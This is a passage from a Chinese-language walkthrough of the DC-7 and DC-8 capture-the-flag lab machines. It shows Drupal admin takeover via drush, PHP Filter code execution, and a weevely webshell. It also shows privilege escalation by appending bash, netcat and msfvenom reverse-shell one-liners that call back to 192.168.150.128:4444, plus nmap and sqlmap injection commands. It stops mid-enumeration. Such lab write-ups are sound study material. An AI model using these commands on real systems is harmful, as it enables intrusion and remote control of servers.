接着切换到/var/www/html目录下,在有Drupal的环境中尝试使用该命令来更改管理员密码

1 drush user-password admin --password=admin
再来登录页面可以看到我们此时可以成功登录了




漏洞攻击 接着点击Manage -> Extend -> Install new module发现可以上传模块,于是我们下载Drupal的PHP包并上传tar文件,点击Enable newly added modules启用它,再勾选PHP Filter后点击Install完成模块的安装
1 2 https://www.drupal.org/project/php https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz

然后点击Content -> Add content -> Basic page,在Text format处选择PHP code并放入反弹shell的代码,点击Preview成功反弹shell后生成一个交互式shell
1 python -c 'import pty;pty.spawn("/bin/bash")'

后面看到可以利用weevely生成木马并通过weevely连接木马
1 2 3 # weevely generate 密码 生成的路径及文件名 weevely generate harvey /root/harvey.php weevely http://192.168.150.153/node/4 harvey
接着我们就可以来到/opt/scripts目录下添加反弹shell的命令到backups.sh文件中并执行它实现提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 # 提权失败? echo "bash -i >& /dev/tcp/192.168.150.128/4444 0>&1" > backups.sh # 后面查看wp说是要这样写,但是我试了下还是提权失败😅 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.150.128 4444 >/tmp/f" >> backups.sh # 还有个利用msfvenom来生成反向shell,但是依旧提权失败😣 msfvenom -p cmd/unix/reverse_netcat lhost=192.168.150.128 lport=4444 R [-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload [-] No arch selected, selecting arch: cmd from the payload No encoder specified, outputting raw payload Payload size: 93 bytes mkfifo /tmp/fmsr; nc 192.168.150.128 4444 0</tmp/fmsr | /bin/sh >/tmp/fmsr 2>&1; rm /tmp/fmsr echo "mkfifo /tmp/fmsr; nc 192.168.150.128 4444 0</tmp/fmsr | /bin/sh >/tmp/fmsr 2>&1; rm /tmp/fmsr" >> backups.sh
后面重启了一下靶机再试试反弹shell就可以了,amazing🤣


DC-8 信息收集 nmap扫描存活主机和端口,发现开放了22、80端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0) | ssh-hostkey: | 2048 35a7e6c4a83c631de1c0caa366bc88bf (RSA) | 256 abef9f69acea54c68c6155490ae7aad9 (ECDSA) |_ 256 7ab2c687ec9376d4ea594b1bc6e873f2 (ED25519) 80/tcp open http Apache httpd | http-robots.txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-title: Welcome to DC-8 | DC-8 |_http-generator: Drupal 7 (http://drupal.org) |_http-server-header: Apache

访问80端口是个Drupal的站点,信息如下:

漏洞攻击 接着我们注意到/CHANGELOG.txt文件,访问可知Drupal的版本为7.67
于是搜索一下对应版本存在的漏洞,然而这些都没啥用😒

再回头来看一下页面的功能块,发现有个可疑参数?nid=1,尝试加个'发现有报错如下:
于是我们利用sqlmap跑一下,发现有个可疑的数据库d7db
1 sqlmap -u http://192.168.150.154/?nid=1 --batch --dbs

接着查表发现如下:
1 sqlmap -u http://192.168.150.154/?nid=1 --batch -D d7db --tables
接着再来dump一下users表发现存在admin和john两个用户
